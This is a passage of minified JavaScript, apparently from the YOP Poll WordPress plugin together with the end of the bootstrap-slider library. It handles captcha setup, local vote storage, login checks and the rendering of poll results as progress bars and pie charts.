this.options.scale.toPercentage.apply(this,[t])},_setTooltipPosition:function(){var t=[this.tooltip,this.tooltip_min,this.tooltip_max];if("vertical"===this.options.orientation){var e,a="left"===(e=this.options.tooltip_position?this.options.tooltip_position:this.options.rtl?"left":"right")?"right":"left";t.forEach(function(t){this._addClass(t,e),t.style[a]="100%"}.bind(this))}else"bottom"===this.options.tooltip_position?t.forEach(function(t){this._addClass(t,"bottom"),t.style.top="22px"}.bind(this)):t.forEach(function(t){this._addClass(t,"top"),t.style.top=-this.tooltip.outerHeight-14+"px"}.bind(this))},_getClosestTickIndex:function(t){for(var e=Math.abs(t-this.options.ticks[0]),a=0,i=0;i<this.options.ticks.length;++i){var n=Math.abs(t-this.options.ticks[i]);n<e&&(e=n,a=i)}return a},_setTickIndex:function(){this.ticksAreValid&&(this._state.tickIndex=[this.options.ticks.indexOf(this._state.value[0]),this.options.ticks.indexOf(this._state.value[1])])}},F&&F.fn&&(a=F.fn.slider?(windowIsDefined&&window.console.warn("bootstrap-slider.js - WARNING: $.fn.slider namespace is already bound. Use the $.fn.bootstrapSlider namespace instead."),o):(F.bridget(n,e),n),F.bridget(o,e),F(function(){F("input[data-provide=slider]")[a]()})),e});var YOPPollBasicScrollToMessage,YOPPollSendBasicVoteWithReCaptchaV2Invisible,YOPPollReCaptchaElements=[],YOPPollHCaptchaElements=[],YOPPollOnLoadRecaptcha=function(){jQuery('.basic-yop-poll-container[data-load-with="1"]').each(function(){var e=jQuery(this);switch(jQuery(this).attr("data-cap")){case"2":YOPPollReCaptchaElements[jQuery(this).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+jQuery(this).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptcha.siteKey,theme:"light"});break;case"3":YOPPollReCaptchaElements[jQuery(this).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+jQuery(this).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptchaV2Invisible.siteKey,theme:"light",size:"invisible",callback:function(t){YOPPollSendBasicVoteWithReCaptchaV2Invisible(e,t)}})}})},YOPPollOnLoadHCaptcha=function(){jQuery('.basic-yop-poll-container[data-load-with="1"]').each(function(){jQuery(this);switch(jQuery(this).attr("data-cap")){case"5":YOPPollHCaptchaElements[jQuery(this).attr("data-uid")]=hcaptcha.render("yop-poll-captcha-"+jQuery(this).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.hCaptcha.siteKey})}})};jQuery(document).ready(function(_){var t,c,n,h,u,f,p,g,m,v,b,y,x,w,k,C,P,e,a,M,S,o,T,A,L,E,I,r={accessibilityAlt:objectL10n.yopPollParams.captchaParams.accessibilityAlt,accessibilityTitle:objectL10n.yopPollParams.captchaParams.accessibilityTitle,accessibilityDescription:objectL10n.yopPollParams.captchaParams.accessibilityDescription,explanation:objectL10n.yopPollParams.captchaParams.explanation,refreshAlt:objectL10n.yopPollParams.captchaParams.refreshAlt,refreshTitle:objectL10n.yopPollParams.captchaParams.refreshTitle},O=[],s=!1,l=!1,D=[[]];void 0!==Chart.plugins&&Chart.plugins.unregister(ChartDataLabels),void 0!==Chart.Legend&&(Chart.Legend.prototype.afterFit=function(){this.height+=20}),I=function(t){_("html, body").animate({scrollTop:_(_(t).closest(".bootstrap-yop")).position().top-35},1500,"linear")},YOPPollBasicGetPollCookieData=function(t){var e,a,i,n=localStorage.getItem("ypdata"),o="";if(null!==n)for(e=n.split("#"),i=0;i<e.length;i++)(a=e[i].split("|"))[0]===t&&(o=a[1],i=e.length);return o},YOPPollBasicGetCookieData=function(){var t,e,a,i=localStorage.getItem("ypdata"),n=[];if(null!==i)for(t=i.split("#"),a=0;a<t.length;a++)e=t[a].split("|"),n.push(e);return n},YOPPollBasicSetCookieData=function(t,e){var a=getCookieData(),n="",o=!0;if(0===a.length)n=t+"|"+e;else{for(i=0;i<a.length;i++)t===a[i][0]?(n+=t+"|"+e,o=!1):n+=a[i][0]+"|"+a[i][1],i<a.length-1&&(n+="#");!0===o&&(n+="#"+t+"|"+e)}localStorage.setItem("ypdata",n)},t=function(t,e){_('.basic-yop-poll-container[data-id="'+t+'"]').find('input[name="_token"]').val(e)},c=function(e,a){_.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_is_user_logged_in"}}).done(function(t){if(!0===t.success)switch(1,a){case"vote":x(e,"wordpress");break;case"show-results":u(e)}else 0,"vote"===a&&_(".basic-vote").popupWindow({windowURL:"http://yahoo.com",windowName:"YOPPollW",height:500,width:450,centerScreen:1})})},M=function(t,e,a){switch(e){case"asc":e="ASC";break;case"desc":e="DESC";break;default:e="ASC"}switch(a){case"alphabetical":resultsSorted=helper.arr.multisort(t,["text"],[e]);break;case"number-of-votes":resultsSorted=helper.arr.multisort(t,["votes"],[e]);break;default:resultsSorted=t}return t},n=function(t,r){var s=[],l=_(t).attr("data-sort-results-by"),d=_(t).attr("data-sort-results-rule");return _(t).find(".basic-question").each(function(){var t,e,a,i={},n=_(this).attr("data-display-others"),o=[];if(i.id=_(this).attr("data-id"),i.type=_(this).attr("data-question-type"),i.text=_(this).find(".basic-question-title").text(),i.answers=[],"text-slider"===i.type)for(textSliderAnswersEncoded=_(this).find(".basic-answers-for-slider").attr("data-vn"),textSliderAnswersDecoded=JSON.parse(textSliderAnswersEncoded),a=0;a<textSliderAnswersDecoded.length;a++)answer=[],answer.id=textSliderAnswersDecoded[a].id,""!==textSliderAnswersDecoded[a].text?answer.text=textSliderAnswersDecoded[a].text:answer.text=textSliderAnswersDecoded[a].id,answer.color=textSliderAnswersDecoded[a].color,answer.votes=parseInt(textSliderAnswersDecoded[a].vn,10),i.answers.push(answer);else _(this).find(".basic-answers").find(".basic-answer").not(".basic-other-answer").each(function(){var t=[];switch(t.id=_(this).attr("data-id"),t.type=_(this).attr("data-type"),t.type){case"text":t.text=_(this).find(".basic-text").text();break;case"image":t.text=_(this).find(".basic-media img").attr("data-yp-src"),t.textExtra=_(this).find(".basic-media-text").text();break;case"video":t.text=_(this).find(".basic-embed-responsive").html(),t.textExtra=_(this).find(".basic-media-text").text()}t.color=_(this).attr("data-color"),t.votes=_(this).attr("data-vn"),t.makeLink=_(this).attr("data-make-link"),t.link=_(this).attr("data-link"),i.answers.push(t)});if(!0===r&&"yes"===n&&(t=_(this).attr("data-others"),otherAnswersColorForResults=_(this).attr("data-others-color"),""!==t))for(e=JSON.parse(t),a=0;a<e.length;a++)o.id=0,o.type="text",o.text=e[a].an,o.color=otherAnswersColorForResults,o.votes=e[a].vn,i.answers.push(o),o=[];i.answers=M(i.answers,d,l),s.push(i)}),s},h=function(t,e){var a=n(t,e);f(t,a)},u=function(v){var b=_(v).attr("data-uid"),y=_(v).attr("data-show-results-as"),x=_(v).attr("data-sort-results-by"),w=_(v).attr("data-sort-results-rule");D[b]=[],_(v).find(".basic-question").each(function(){var t,e,a,i,n,o=_(this).attr("data-uid"),r=_(this).attr("data-question-type"),s=[],l=[],d=[],c=[],h=[],u=[],f=[],p=0,g=[],m=0;switch(r){case"text":s=_(this).find("li.basic-answer .basic-text").first().css(["color","font-size","font-weight"]);break;case"media":s=_(this).find("li.basic-answer .basic-media-text").first().css(["color","font-size","font-weight"]);break;case"text-slider":s.color=_(this).find(".basic-answers-for-slider").attr("data-font-color"),s["font-size"]=_(this).find(".basic-answers-for-slider").attr("data-font-size"),s["font-weight"]=_(this).find(".basic-answers-for-slider").attr("data-font-weight"),s["padding-top-bottom"]=_(this).find(".basic-answers-for-slider").attr("data-padding-top-bottom"),s["padding-left-right"]=_(this).find(".basic-answers-for-slider").attr("data-padding-left-right")}if("text-slider"===r)for(n=_(this).find(".basic-answers-for-slider").attr("data-vn"),g=JSON.parse(n),m=0;m<g.length;m++)answerSettings={},answerSettings.id=g[m].id,""!==g[m].text?answerSettings.label=g[m].text:answerSettings.label=g[m].id,answerSettings.backgroundColor=g[m].color,answerSettings.votes=parseInt(g[m].vn,10),l.push(answerSettings),p+=answerSettings.votes;else _(this).find('.basic-answer:not(".basic-other-answer")').each(function(t){var e={};e.id=_(this).attr("data-id"),e.label="text"===r?_(this).find(".basic-text").text():"pie"===y?_(this).find(".basic-media-text").text():_(this).find(".basic-media-text").html(),e.backgroundColor=_(this).attr("data-color"),e.votes=parseInt(_(this).attr("data-vn"),10),l.push(e),p+=e.votes});switch(w){case"asc":e="ASC";break;case"desc":e="DESC";break;default:e="ASC"}switch(x){case"alphabetical":f=helper.arr.multisort(l,["label"],[e]);break;case"number-of-votes":f=helper.arr.multisort(l,["votes"],[e]);break;default:f=l}for(m=0;m<f.length;m++)answerLabel="",answerResultsPercentages=[],answerResultsVotes=[],answerResultsPercentages=YOPPollBasicIsResultsShowPercentages(v,f[m].votes,p),answerResultsVotes=YOPPollBasicIsResultsShowVotes(v,f[m].votes),answerLabel=f[m].label,!0===answerResultsPercentages.show&&(answerLabel=f[m].label+" "+answerResultsPercentages.content),!0===answerResultsVotes.show&&(answerLabel+=" "+answerResultsVotes.content),d.push(f[m].id),c.push(answerLabel),u.push(f[m].votes),h.push(f[m].backgroundColor);switch(i={labels:c,datasets:[{data:u,backgroundColor:h,hoverBorderWidth:5}]},y){case"bar":if("text-slider"===r){for(resultsText='<ul class="basic-answers-results basic-answers">',m=0;m<f.length;m++)answerResultsPercentages=YOPPollBasicIsResultsShowPercentages(v,f[m].votes,p),answerResultsVotes=YOPPollBasicIsResultsShowVotes(v,f[m].votes),resultsText+='<li class="basic-answer" style="padding:'+s["padding-top-bottom"]+" "+s["padding-left-right"]+';" data-id="'+f[m].id+'" data-type="text" data-vn="'+f[m].votes+'" data-color="'+f[m].backgroundColor+'"><div class="basic-answer-content basic-text-vertical"><span class="basic-text" style="color:'+s.color+"; font-size:"+s["font-size"]+"; font-weight:"+s["font-weight"]+';">'+f[m].label+"</span>",!0===answerResultsPercentages.show&&(resultsText+='<span class="basic-answer-results-details" style="color:'+s.color+"; font-size:"+s["font-size"]+"; font-weight:"+s["font-weight"]+';">'+answerResultsPercentages.content+"</span>"),!0===answerResultsVotes.show&&(resultsText+='<span class="basic-answer-total-votes" style="color:'+s.color+"; font-size:"+s["font-size"]+"; font-weight:"+s["font-weight"]+';">'+answerResultsVotes.content+"</span>"),resultsText+="</div>",0<f[m].votes&&(resultsText+='<div class="progress" style=""><div class="progress-bar six-sec-ease-in-out" role="progressbar" data-transitiongoal="'+f[m].votes+'" aria-valuemax="'+p+'" style="background-image:none; background-color: '+f[m].backgroundColor+';"></div></div>'),resultsText+="</li>";resultsText+="</ul>",_(v).find('.basic-question[data-uid="'+o+'"] .basic-question-title').after(resultsText),_(v).find(".progress .progress-bar").yopprogressbar()}else _(this).find('.basic-answer:not(".basic-other-answer")').each(function(t){var e=parseInt(_(this).attr("data-vn"),10);answerResultsPercentages=YOPPollBasicIsResultsShowPercentages(v,e,p),answerResultsVotes=YOPPollBasicIsResultsShowVotes(v,e),!0===answerResultsPercentages.show&&_(this).find(".basic-answer-label").append('<span class="basic-answer-results-details" style="color:'+s.color+"; font-size:"+s["font-size"]+"; font-weight:"+s["font-weight"]+';">'+answerResultsPercentages.content+"</span>"),!0===answerResultsVotes.show&&_(this).find(".basic-answer-label").append('<span class="basic-answer-total-votes" style="color:'+s.color+"; font-size:"+s["font-size"]+"; font-weight:"+s["font-weight"]+';">'+answerResultsVotes.content+"</span>"),_(this).append('<div class="progress" style=""><div class="progress-bar six-sec-ease-in-out" role="progressbar" data-transitiongoal="'+e+'" aria-valuemax="'+p+'" style="background-image:none; background-color: '+_(this).attr("data-color")+';"></div></div>')}),_(this).find(".progress .progress-bar").yopprogressbar();break;case"pie":_(this).find(".basic-question-title").after('<div class="basic-chart-container" style="position: relative; height:100%; width:100%"><canvas id="question-results-'+o+'"></canvas></div>'),t=_(this).find("#question-results-"+o),a=new Chart(t,{type:"pie",data:i,options:{animateScale:!0,responsive:!0,maintainAspectRatio:!0,legend:{position:"bottom",align:"start",labels:{fontColor:s.color}},tooltips:{enabled:!0,callbacks:{label:function(t,e){return e.labels[t.index]||""}}},plugins:{datalabels:{color:s.color,align:"end",anchor:"end",clamp:!0,formatter:function(t,e){var a,i,n=0;return e.chart.data.datasets[0].data.map(function(t){n+=parseInt(t,10)}),a=YOPPollBasicIsResultsShowPercentages(v,t,n),i=YOPPollBasicIsResultsShowVotes(v,t),!0===a.show&&a.content,!0===i.show&&i.content,""}}}}}),D[b].push(a)}})},f=function(t,e){var a,i=_(t).attr("data-uid"),n=_(t).attr("data-show-message"),o=_(t).attr("data-is-ended"),r=_(t).find(".basic-message").attr("data-success"),s=_(t).find(".basic-message-text").text(),l=0;for(D[i]=[],"0"===o&&"true"===n&&(_(t).find(".basic-message").addClass("basic-success").removeClass("hide").css("borderLeftColor",r),""!==s&&s===objectL10n.yopPollParams.voteParams.thankYou||_(t).find(".basic-message-text").html(objectL10n.yopPollParams.voteParams.thankYou)),_(t).find('.basic-element[data-type!="question"]').hide(),_(t).find(".basic-answers").hide(),_(t).find(".basic-answers-for-slider").hide(),_(t).find(".basic-captcha").hide(),_(t).find(".basic-vote-button").hide(),_(t).find(".basic-results-button").hide(),_(t).find(".basic-back-to-vote-button").show(),_(t).find(".basic-stats").show(),l=0;l<e.length;l++)switch(a=_(t).find('.basic-question[data-id="'+e[l].id+'"]').attr("data-display"),e[l].type){case"text":YopPollBasicShowResultsForTextQuestion(t,e[l],a);break;case"media":YopPollBasicShowResultsForMediaQuestion(t,e[l],a);break;case"text-slider":YOPPollBasicShowResultsForTextSliderQuestion(t,e[l],a);break;default:YopPollBasicShowResultsForTextQuestion(t,e[l],a)}},YOPPollBasicIsResultsShowPercentages=function(t,e,a){var i=_(t).attr("data-resdet"),n=_(t).attr("data-percentages-decimals"),o=[];return-1!==i.indexOf("percentages")?(o.show=!0,o.content=0<a?100*e/a:0,o.content===Math.round(o.content)?o.content=Math.round(o.content)+"%":o.content=Number(Math.round(o.content+"e"+n)+"e-"+n).toFixed(n)+"%"):(o.show=!1,o.content=""),o},YOPPollBasicIsResultsShowVotes=function(t,e){var a=[];return-1!==_(t).attr("data-resdet").indexOf("votes-number")?(a.show=!0,1===parseInt(e,10)?votesText=objectL10n.yopPollParams.resultsParams.singleVote:votesText=objectL10n.yopPollParams.resultsParams.multipleVotes,a.content=" ("+e+" "+votesText+")"):(a.show=!1,a.content=""),a},YOPPollBasicGetClassForColumns=function(t){var e="";switch(String(t)){case"2":e="col-xs-6 col-sm-6 col-md-6";break;case"3":e="col-xs-6 col-sm-6 col-md-4";break;case"4":e="col-xs-6 col-sm-6 col-md-3";break;case"5":e="col-xs-6 col-sm-6 cols-5";break;case"6":e="col-xs-6 col-sm-6 col-md-2";break;case"7":e="col-xs-6 col-sm-6 cols-7";break;case"8":e="col-xs-6 col-sm-6 cols-8";break;case"9":e="col-xs-6 col-sm-6 cols-9";break;case"10":e="col-xs-6 col-sm-6 cols-10";break;case"11":e="col-xs-6 col-sm-6 cols-11";break;case"12":e="col-xs-6 col-sm-6 col-md-1"}return e},YopPollBasicShowResultsForTextQuestion=function(t,a,e){var i,n,o,r,s=_(t).attr("data-uid"),l=_(t).attr("data-show-results-as"),d=_(t).find('.basic-question[data-id="'+a.id+'"]').attr("data-colnum"),c=_(t).find('.basic-question[data-id="'+a.id+'"]').find("li.basic-answer").first().css(["padding-top","padding-left"]),h=_(t).find('.basic-question[data-id="'+a.id+'"]').find("li.basic-answer .basic-text").first().css(["color","font-size","font-weight"]),u=0,f={text:[],votes:[],color:[]},p=0;for(p=0;p<a.answers.length;p++)u+=parseInt(a.answers[p].votes,10);switch(e){case"horizontal":ulClass=" basic-h-answers",liClass=" "+YOPPollBasicGetClassForColumns(a.answers.length),divClass=" basic-text-horizontal";break;case"columns":ulClass=" basic-h-answers basic-cols-display",liClass=" "+YOPPollBasicGetClassForColumns(d),divClass=" basic-text-horizontal";break;default:ulClass="",liClass="",divClass=" basic-text-vertical"}switch(l){case"bar":for(i='<ul class="basic-answers-results basic-answers'+ulClass+'">',p=0;p<a.answers.length;p++)"yes"===a.answers[p].makeLink?answerText='<a href="'+a.answers[p].link+'" target="_blank">'+a.answers[p].text+"</a>":answerText=a.answers[p].text,n=YOPPollBasicIsResultsShowPercentages(t,a.answers[p].votes,u),o=YOPPollBasicIsResultsShowVotes(t,a.answers[p].votes),i+='<li class="basic-answer'+liClass+'" style="padding:'+c["padding-top"]+" "+c["padding-top"]+';" data-id="'+a.answers[p].id+'" data-type="text" data-vn="'+a.answers[p].votes+'" data-color="'+a.answers[p].color+'"><div class="basic-answer-content'+divClass+'"><span class="basic-text" style="color:'+h.color+"; font-size:"+h["font-size"]+"; font-weight:"+h["font-weight"]+';">'+answerText+"</span>",!0===n.show&&(i+='<span class="basic-answer-results-details" style="color:'+h.color+"; font-size:"+h["font-size"]+"; font-weight:"+h["font-weight"]+';">'+n.content+"</span>"),!0===o.show&&(i+='<span class="basic-answer-total-votes" style="color:'+h.color+"; font-size:"+h["font-size"]+"; font-weight:"+h["font-weight"]+';">'+o.content+"</span>"),i+="</div>",0<a.answers[p].votes&&(i+='<div class="progress" style=""><div class="progress-bar six-sec-ease-in-out" role="progressbar" data-transitiongoal="'+a.answers[p].votes+'" aria-valuemax="'+u+'" style="background-image:none; background-color: '+a.answers[p].color+';"></div></div>'),i+="</li>";i+="</ul>",_(t).find('.basic-question[data-id="'+a.id+'"]').append(i),_(t).find(".progress .progress-bar").yopprogressbar();break;case"pie":for(questionUID=_(t).find('.basic-question[data-id="'+a.id+'"]').attr("data-uid"),p=0;p<a.answers.length;p++)n=YOPPollBasicIsResultsShowPercentages(t,a.answers[p].votes,u),o=YOPPollBasicIsResultsShowVotes(t,a.answers[p].votes),f.text[p]=a.answers[p].text,f.votes[p]=a.answers[p].votes,f.color[p]=a.answers[p].color,!0===n.show&&(f.text[p]="‪"+f.text[p]+" ‪"+n.content),!0===o.show&&(f.text[p]="‪"+f.text[p]+" ‪"+o.content);resultsDataForChart={labels:f.text,datasets:[{data:f.votes,backgroundColor:f.color,hoverBackgroundColor:f.color,hoverBorderWidth:5}]},_(t).find('.basic-question[data-id="'+a.id+'"] .basic-question-title').after('<div class="basic-chart-container" style="position: relative; height:100%; width:100%"><canvas id="question-results-'+questionUID+'"></canvas><div id="question-results-legend-'+questionUID+'" class="basic-yop-poll-legend"></div></div>'),r=_(t).find("#question-results-"+questionUID),resultsChart=new Chart(r,{type:"pie",data:resultsDataForChart,options:{animateScale:!0,responsive:!0,maintainAspectRatio:!0,legend:{display:!1},tooltips:{enabled:!0,callbacks:{label:function(t,e){return e.labels[t.index]||""}}},legendCallback:function(t){var e=[];for(e.push('<ul class="'+t.id+'-legend">'),p=0;p<t.data.labels.length;p++)e.push('<li style="font-size: '+h["font-size"]+'"><span style="background-color:'+f.color[p]+'"></span>'),"yes"===a.answers[p].makeLink?label='<a href="'+a.answers[p].link+'" target="_blank">'+t.data.labels[p]+"</a>":label=t.data.labels[p],e.push(Array.isArray(label)?label.join("<br>"):label),e.push("</li>");return e.push("</ul>"),e.join("")}}}),_("#question-results-legend-"+questionUID).html(resultsChart.generateLegend()),D[s].push(resultsChart)}},YopPollBasicShowResultsForMediaQuestion=function(t,a,e){var i,n,o,r,s=_(t).attr("data-uid"),l=_(t).attr("data-show-results-as"),d=_(t).find('.basic-question[data-id="'+a.id+'"]').attr("data-colnum"),c=_(t).find('.basic-question[data-id="'+a.id+'"]').find("li.basic-answer").first().css(["padding-top","padding-left"]),h=_(t).find('.basic-question[data-id="'+a.id+'"]').find("li.basic-answer .basic-media-text").first().css(["color","font-size","font-weight"]),u=0,f={text:[],votes:[],color:[]},p=0;for(p=0;p<a.answers.length;p++)u+=parseInt(a.answers[p].votes,10);switch(e){case"horizontal":liClass=" "+YOPPollBasicGetClassForColumns(a.answers.length);break;case"columns":liClass=" "+YOPPollBasicGetClassForColumns(d);break;default:liClass=""}switch(l){case"bar":for(i='<ul class="basic-answers-results basic-answers basic-media-list">',p=0;p<a.answers.length;p++){switch(n=YOPPollBasicIsResultsShowPercentages(t,a.answers[p].votes,u),o=YOPPollBasicIsResultsShowVotes(t,a.answers[p].votes),e){case"vertical":switch(a.answers[p].type){case"image":answerClassType="basic-vertical-image";break;case"video":answerClassType="basic-vertical-video"}break;case"horizontal":switch(a.answers[p].type){case"image":answerClassType="basic-horizontal-image";break;case"video":answerClassType="basic-horizontal-video"}break;case"columns":switch(a.answers[p].type){case"image":answerClassType="basic-columns-image";break;case"video":answerClassType="basic-columns-video"}}switch(a.answers[p].type){case"image":answerCode='<img class="img-responsive" src="'+a.answers[p].text+'" alt="'+a.answers[p].textExtra+'">',answerCodeComplete="","yes"===a.answers[p].makeLink?(answerText='<a href="'+a.answers[p].link+'" target="_blank">'+a.answers[p].textExtra+"</a>",answerCodeComplete='<a href="'+a.answers[p].link+'" target="_blank">'+answerCode+"</a>"):(answerText=a.answers[p].textExtra,answerCodeComplete=answerCode);break;case"video":answerCodeComplete=a.answers[p].text,"yes"===a.answers[p].makeLink?answerText='<a href="'+a.answers[p].link+'" target="_blank">'+a.answers[p].textExtra+"</a>":answerText=a.answers[p].textExtra;break;case"text":answerCodeComplete="",answerText=a.answers[p].text}i+='<li class="basic-answer'+liClass+'" style="padding:'+c["padding-top"]+" "+c["padding-top"]+';" data-id="'+a.answers[p].id+'" data-type="text" data-vn="'+a.answers[p].votes+'" data-color="'+a.answers[p].color+'"><div class="basic-answer-content '+answerClassType+'"><div class="basic-media">'+answerCodeComplete+'</div><div class="media-description"><span class="basic-media-text" style="color:'+h.color+"; font-size:"+h["font-size"]+"; font-weight:"+h["font-weight"]+';">'+answerText+"</span>",!0===n.show&&(i+='<span class="basic-answer-results-details" style="color:'+h.color+"; font-size:"+h["font-size"]+"; font-weight:"+h["font-weight"]+';">'+n.content+"</span>"),!0===o.show&&(i+='<span class="basic-answer-total-votes" style="color:'+h.color+"; font-size:"+h["font-size"]+"; font-weight:"+h["font-weight"]+';">'+o.content+"</span>"),i+="</div></div>",i+='<div class="progress" style=""><div class="progress-bar six-sec-ease-in-out" role="progressbar" data-transitiongoal="'+a.answers[p].votes+'" aria-valuemax="'+u+'" style="background-image:none; background-color: '+a.answers[p].color+';"></div></div>',i+="</li>"}i+="</ul>",_(t).find('.basic-question[data-id="'+a.id+'"]').append(i),_(t).find(".progress .progress-bar").yopprogressbar();break;case"pie":for(questionUID=_(t).find('.basic-question[data-id="'+a.id+'"]').attr("data-uid"),p=0;p<a.answers.length;p++)n=YOPPollBasicIsResultsShowPercentages(t,a.answers[p].votes,u),o=YOPPollBasicIsResultsShowVotes(t,a.answers[p].votes),f.text[p]=a.answers[p].textExtra,f.votes[p]=a.answers[p].votes,f.color[p]=a.answers[p].color,!0===n.show&&(f.text[p]+=" "+n.content),!0===o.show&&(f.text[p]+=" "+o.content);resultsDataForChart={labels:f.text,datasets:[{data:f.votes,backgroundColor:f.color,hoverBackgroundColor:f.color,hoverBorderWidth:5}]},_(t).find('.basic-question[data-id="'+a.id+'"] .basic-question-title').after('<div class="basic-chart-container" style="position: relative; height:100%; width:100%"><canvas id="question-results-'+questionUID+'"></canvas><div id="question-results-legend-'+questionUID+'" class="basic-yop-poll-legend"></div></div>'),r=_(t).find("#question-results-"+questionUID),resultsChart=new Chart(r,{type:"pie",data:resultsDataForChart,options:{animateScale:!0,responsive:!0,maintainAspectRatio:!0,legend:{display:!1},tooltips:{enabled:!0,callbacks:{label:function(t,e){return e.labels[t.index]||""}}},legendCallback:function(t){var e=[];for(e.push('<ul class="'+t.id+'-legend">'),p=0;p<t.data.labels.length;p++)e.push('<li style="font-size: '+h["font-size"]+'"><span style="background-color:'+f.color[p]+'"></span>'),"yes"===a.answers[p].makeLink?label='<a href="'+a.answers[p].link+'" target="_blank">'+t.data.labels[p]+"</a>":label=t.data.labels[p],e.push(Array.isArray(label)?label.join("<br>"):label),e.push("</li>");return e.push("</ul>"),e.join("")}}}),_("#question-results-legend-"+questionUID).html(resultsChart.generateLegend()),D[s].push(resultsChart)}},YOPPollBasicShowResultsForTextSliderQuestion=function(o,t,e){var a,i,n,r,s=_(o).attr("data-uid"),l=_(o).attr("data-show-results-as"),d=(_(o).find('.basic-question[data-id="'+t.id+'"]').attr("data-colnum"),_(o).find('.basic-question[data-id="'+t.id+'"]').find(".basic-answers-for-slider").attr("data-padding-top-bottom")),c=_(o).find('.basic-question[data-id="'+t.id+'"]').find(".basic-answers-for-slider").attr("data-padding-left-right"),h=_(o).find('.basic-question[data-id="'+t.id+'"]').find(".basic-answers-for-slider").attr("data-font-color"),u=_(o).find('.basic-question[data-id="'+t.id+'"]').find(".basic-answers-for-slider").attr("data-font-size"),f=_(o).find('.basic-question[data-id="'+t.id+'"]').find(".basic-answers-for-slider").attr("data-font-weight"),p=0,g={text:[],votes:[],color:[]},m=0;for(m=0;m<t.answers.length;m++)p+=parseInt(t.answers[m].votes,10);switch(l){case"bar":for(a='<ul class="basic-answers-results basic-answers">',m=0;m<t.answers.length;m++)void 0!==t.answers[m].textExtra&&""!==t.answers[m].textExtra?answerText=t.answers[m].textExtra:answerText=t.answers[m].text,i=YOPPollBasicIsResultsShowPercentages(o,t.answers[m].votes,p),n=YOPPollBasicIsResultsShowVotes(o,t.answers[m].votes),a+='<li class="basic-answer" style="padding:'+d+" "+c+';" data-id="'+t.answers[m].id+'" data-type="text" data-vn="'+t.answers[m].votes+'" data-color="'+t.answers[m].color+'"><div class="basic-answer-content basic-text-vertical"><span class="basic-text" style="color:'+h+"; font-size:"+u+"px; font-weight:"+f+';">'+answerText+"</span>",!0===i.show&&(a+='<span class="basic-answer-results-details" style="color:'+h+"; font-size:"+u+"px; font-weight:"+f+';">'+i.content+"</span>"),!0===n.show&&(a+='<span class="basic-answer-total-votes" style="color:'+h+"; font-size:"+u+"px; font-weight:"+f+';">'+n.content+"</span>"),a+="</div>",0<t.answers[m].votes&&(a+='<div class="progress" style=""><div class="progress-bar six-sec-ease-in-out" role="progressbar" data-transitiongoal="'+t.answers[m].votes+'" aria-valuemax="'+p+'" style="background-image:none; background-color: '+t.answers[m].color+';"></div></div>'),a+="</li>";a+="</ul>",_(o).find('.basic-question[data-id="'+t.id+'"]').append(a),_(o).find(".progress .progress-bar").yopprogressbar();break;case"pie":for(questionUID=_(o).find('.basic-question[data-id="'+t.id+'"]').attr("data-uid"),m=0;m<t.answers.length;m++)i=YOPPollBasicIsResultsShowPercentages(o,t.answers[m].votes,p),n=YOPPollBasicIsResultsShowVotes(o,t.answers[m].votes),""!==t.answers[m].textExtra?g.text[m]=t.answers[m].textExtra:g.text[m]=t.answers[m].text,g.votes[m]=t.answers[m].votes,g.color[m]=t.answers[m].color,!0===i.show&&(g.text[m]+=" "+i.content),!0===n.show&&(g.text[m]+=" "+n.content);resultsDataForChart={labels:g.text,datasets:[{data:g.votes,backgroundColor:g.color,hoverBackgroundColor:g.color,hoverBorderWidth:5}]},_(o).find('.basic-question[data-id="'+t.id+'"] .basic-question-title').after('<div class="basic-chart-container" style="position: relative; height:100%; width:100%"><canvas id="question-results-'+questionUID+'"></canvas></div>'),r=_(o).find("#question-results-"+questionUID),resultsChart=new Chart(r,{type:"pie",data:resultsDataForChart,options:{animateScale:!0,responsive:!0,maintainAspectRatio:!0,legend:{position:"bottom",align:"start"},tooltips:{enabled:!0,callbacks:{label:function(t,e){return e.labels[t.index]||""}}},plugins:{datalabels:{padding:10,color:answersTextCss.color,align:"center",anchor:"end",formatter:function(t,e){var a,i,n=0;return e.chart.data.datasets[0].data.map(function(t){n+=parseInt(t,10)}),a=YOPPollBasicIsResultsShowPercentages(o,t,n),i=YOPPollBasicIsResultsShowVotes(o,t),!0===a.show&&a.content,!0===i.show&&i.content,""}}}}}),D[s].push(resultsChart)}},p=function(t,e){var a=0;for(a=0;a<e.length;a++)_(t).find('.basic-question[data-id="'+e[a].id+'"]').replaceWith(e[a].code)},g=function(t,e){var a=0,i=0,n=[];for(a=0;a<e.length;a++)if("text-slider"===e[a].type){for(i=0;i<e[a].answers.length;i++)n[i]={},n[i].id=e[a].answers[i].text,n[i].vn=e[a].answers[i].votes,n[i].text=e[a].answers[i].textExtra,n[i].color=e[a].answers[i].color;_(t).find('.basic-question[data-id="'+e[a].id+'"]').find(".basic-answers-for-slider").attr("data-vn",JSON.stringify(n))}else for(i=0;i<e[a].answers.length;i++)_(t).find('.basic-question[data-id="'+e[a].id+'"]').find('.basic-answer[data-id="'+e[a].answers[i].id+'"]').attr("data-vn",e[a].answers[i].votes)},m=function(t){var e=_(t).attr("data-uid");if(void 0!==D[e])for(i=1;i<D[e].length;i++)D[e][i].destroy(),D[e].splice(i,1);_(t).find(".basic-answers-results").remove(),_(t).find(".basic-chart-container").remove()},S=function(t,e){var a=JSON.parse(e),i=0;for(i=0;i<a.length;i++)_(t).find('.basic-element[data-id="'+a[i].id+'"]').attr("data-others",a[i].others)},v=function(t){var e=_(t).attr("data-skin"),a=_(t).attr("data-cscheme");a="black"===a?"":"-"+a,_(t).find('input[type="radio"]').iCheck({checkboxClass:"icheckbox_"+e+a,radioClass:"iradio_"+e+a}),_(t).find('input[type="checkbox"]').iCheck({checkboxClass:"icheckbox_"+e+a,radioClass:"iradio_"+e+a})},b=function(t){_(t).find('input[type="radio"]').iCheck("destroy"),_(t).find('input[type="checkbox"]').iCheck("destroy")},y=function(t,e,a,i){var n,o,r=0,s=[];if(_(t).find(".basic-element").each(function(){var 